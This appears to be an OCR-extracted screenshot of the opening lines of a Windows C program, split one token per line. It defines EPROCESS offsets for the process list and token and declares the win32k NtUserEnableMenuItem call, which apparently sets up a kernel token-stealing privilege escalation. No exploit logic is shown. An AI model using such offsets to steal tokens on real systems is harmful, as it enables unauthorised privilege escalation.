
#
include
<windows.h>
#
include
<stdio.h>
#
include
<tchar.h>
#
define
 IDM_MYMENU 101
#
define
 IDM_EXIT 102
#
define
 IDM_DISABLE 0xf120
#
define
 IDM_ENABLE 104
#
define
EPROCESS_UNIQUE_PROCESS_ID_OFFSET 0x440
#
define
EPROCESS_ACTIVE_PROCESS_LINKS_OFFSET 
0x448
#
define
 EPROCESS_TOKEN_OFFSET 0x4b8
typedef
DWORD64
(
NTAPI
*
NtUserEnableMenuItem
)
(
HMENU hMenu
,
 UINT

uIDEnableItem
,
 UINT uEnable
)
;